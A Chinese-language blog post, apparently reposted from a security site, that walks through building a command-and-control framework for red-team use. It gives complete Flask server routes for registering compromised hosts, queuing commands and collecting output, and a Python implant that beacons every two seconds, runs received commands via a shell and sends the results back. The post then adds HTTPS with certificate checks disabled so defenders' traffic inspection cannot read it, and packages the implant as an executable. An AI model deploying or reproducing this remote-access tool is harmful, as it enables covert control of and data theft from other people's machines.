研究了几天免杀,觉得很是有趣,和杀软斗智斗勇的过程是真的有意思。但我对整体 C&C 架构思路也非常好奇,于是就通过 https 协议完成了一个 C&C。python 没打包前的效果如下图:

服务器整体流程就是起端口监听,有人连到我我就更新自己的数据库并呈现,服务端把命令放到数据库里,等待客户端连接时取走。客户端定时发送心跳包并向服务端取命令执行,之后返回结果,服务端会把结果进行数据库层面的更新。之后长轮训不断重复该过程。
本 https 版本最终实现功能核心要点:
● 通信必须加密
● 所有命令执行过程都记录下来,并用浏览器交互
写个 http 先
数据库设计
整体思路有了,需要想想需要定义的路由有哪些:服务器需要进行交互的有三个对象:
- 和前端交互
- 和被控(客户端)交互
- 和数据库交互
路由分别如下:
show用来给前端进行展示give用来让前端给服务器发指令get用来让客户端接收指令result用来接收客户端发来的结果ping收心跳包

所有路由都会和数据库的两个表进行交互,表设计如下:

online_machine的ip_address是客户端的ip地址,通过netifaces.interfaces()把无线网卡的ip拿出来给服务器。

command表:machine_id作为一个外键,关联到名为online_machine表中的id列、command就是真正要执行的命令,在前端进行更新后直接就写进来,同时status一开始是0表示还没有被执行。等真正被执行的时候就写个1,并把结果写到库里。
数据库生成语句如下:
app.config['SQLALCHEMY_DATABASE_URI'] = 'mysql+pymysql://root:[email protected]/mydb'

db = SQLAlchemy(app)
class OnlineMachine(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    ip_address = db.Column(db.String(255), unique=True)
    last_ping = db.Column(db.DateTime)


class Command(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    machine_id = db.Column(db.Integer, db.ForeignKey('online_machine.id'))
    command = db.Column(db.String(255))#建议调大点
    result = db.Column(db.String(500))#也建议调大点,好多result真的很长
    status = db.Column(db.Integer)
...
db.create_all()
服务器核心代码
这里主要展示 flask 路由,完整代码见附件
@app.route('/result', methods=['POST'])
def receive_result():
    machine_ip = request.form.get('machine_ip')
    result = request.form.get('result')

    machine = OnlineMachine.query.filter_by(ip_address=machine_ip).first()
    print(machine)
    if machine:
        command = Command.query.filter_by(machine_id=machine.id, status=0).first()
        if command:
            command.result = result
            command.status = 1#更新result,且表示执行完毕
            db.session.commit()

    return 'OK'

@app.route('/give', methods=['POST'])
def give_command():
    machine_ip = request.form.get('machine_ip')
    command_text = request.form.get('command')#给特定machine_ip下发指令

    machine = OnlineMachine.query.filter_by(ip_address=machine_ip).first()
    if machine:
        command = Command(machine_id=machine.id, command=command_text, status=0)
        db.session.add(command)#直接往数据库里更新
        db.session.commit()

    return 'OK'

@app.route('/get', methods=['GET'])
def get_command():
    machine_ip = request.args.get('machine_ip')#根据自己的机子拿对应的指令

    machine = OnlineMachine.query.filter_by(ip_address=machine_ip).first()
    if machine:
        command = Command.query.filter_by(machine_id=machine.id, status=0).first()
        if command:
            return jsonify({'command': command.command})

    return jsonify({'command': ''})

@app.route('/ping', methods=['POST'])
def receive_ping():
    machine_ip = request.form.get('machine_ip')

    machine = OnlineMachine.query.filter_by(ip_address=machine_ip).first()
    if machine:#更新,表示我还活着
        machine.last_ping = datetime.datetime.now()
    else:#不然就注册一个
        machine = OnlineMachine(ip_address=machine_ip, last_ping=datetime.datetime.now())
        db.session.add(machine)

    db.session.commit()
    return 'OK'

@app.route('/show', methods=['GET'])
def show_status():#展示页面,这快还可以做一个逻辑,就是一个主机离线很久了就直接把它从数据库里拿掉,我这块没删
    #不删的话,就是你给他下发一个指令,他的status一直是0
    machines = OnlineMachine.query.all()
    status = []
    for machine in machines:
        commands = Command.query.filter_by(machine_id=machine.id).all()
        command_list = [{'command': cmd.command, 'result': cmd.result, 'status': cmd.status} for cmd in commands]
        status.append({'machine_ip': machine.ip_address, 'last_ping': machine.last_ping, 'commands': command_list})

    return jsonify(status)
@app.route('/')
def index():
    return app.send_static_file('index.html')


with app.app_context():

    if __name__ == '__main__':
        db.create_all()
        app.run()
服务器在根路由渲染一个静态文件,长这样,就是动图的样子(具体代码见附件):

客户端代码
SERVER_URL = 'http://127.0.0.1:5000' #到时候换成真正部署的ip、https的话改成https

def get_wireless_ip():#获取ip

    interfaces = netifaces.interfaces()

    for interface in interfaces:
        interface_details = netifaces.ifaddresses(interface)

        if netifaces.AF_INET in interface_details and 'en0' in interface:
            ip_addresses = [addr['addr'] for addr in interface_details[netifaces.AF_INET]]
            return ip_addresses[0] if ip_addresses else None

    return None

def send_ping(ip_address):
    payload = {'machine_ip': ip_address}
    response = requests.post(f"{SERVER_URL}/ping", data=payload)
    if response.status_code == 200:#发ping信号
        print('Ping sent successfully.')

def get_command(ip_address):
    payload = {'machine_ip': ip_address}
    response = requests.get(f"{SERVER_URL}/get", params=payload)
    if response.status_code == 200:
        data = response.json()
        command = data.get('command')
        if command:#取命令,执行命令
            execute_command(command)

def execute_command(command):
    try:
        # 使用subprocess模块执行命令
        result = subprocess.check_output(command, shell=True, stderr=subprocess.STDOUT, encoding='utf-8')
        # print(result)
    except subprocess.CalledProcessError as e:
        result = e.output
        print(f"Something wrong:\n{result}")

    send_result(result)

def send_result(result):
    ip_address = get_wireless_ip() #我是谁
    payload = {'machine_ip': ip_address, 'result': result}#我干了什么
    response = requests.post(f"{SERVER_URL}/result", data=payload)
    if response.status_code == 200:
        print('Result sent successfully.')

if __name__ == '__main__':
    ip_address = get_wireless_ip()
    while True:
        send_ping(ip_address)
        get_command(ip_address)
        time.sleep(2)  #设置轮训频率
升级成 https
目前完成了 http ,但是我们都知道,假如说真正跑起来的话,数据全都是以明文进行传输,也就是说流量很容易被窃取和篡改。假如真正上线了,走的流量被公司那边直接检测到了,它就有可能发一些假消息,来迷惑红队(将计就计。明文如图所示:

可以看到,直接就被 wireshark 分析出来,所以 https 是必须的。
我们来回顾一下场景,服务端和前端都是我这边的,也就是说生成出来的自签名证书,跑服务器的时候直接放到我本机目录上跑就行,然后前端也是我自己能看到的,所以直接继续访问就行。也可以选择手动导入证书,类似使用 xray 走代理,添加证书一样。然后我们想一下客户端,客户端的 exe 是我们给的,其中的代码requests.post(f"{SERVER_URL}", data=payload)直接加个不校验verify=False即可,最后打包生成 exe。

服务器那边就直接访问,因为是咱的服务。证书使用 openssl 一站式生成
openssl req -x509 -newkey rsa:4096 -nodes -out cert.pem -keyout key.pem -days 365
可以看到 wireshark 已经分析不动了,我们可以愉快查看:

打包上线:
pyinstaller --onefile cl.py
windows 同理,效果是一样的,生成 exe 即可
如有侵权请联系:admin#unsafe.sh